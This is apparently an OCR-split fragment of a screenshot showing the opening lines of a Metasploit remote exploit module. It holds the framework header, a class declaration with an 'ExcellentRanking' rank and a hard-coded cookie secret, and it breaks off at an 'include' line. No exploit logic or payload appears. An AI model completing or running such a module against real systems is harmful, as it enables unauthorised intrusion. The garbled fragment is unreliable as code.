
##
# This module requires Metasploit: 
https://metasploit.com/download
# Current source: 
https://github.com/rapid7/metasploit-
framework
##
class
MetasploitModule
<
Msf
:
:
Exploit
:
:
Remote
Rank
=
ExcellentRanking
CookieSecret
=
'y3tAno3therS$cr3T'
  include 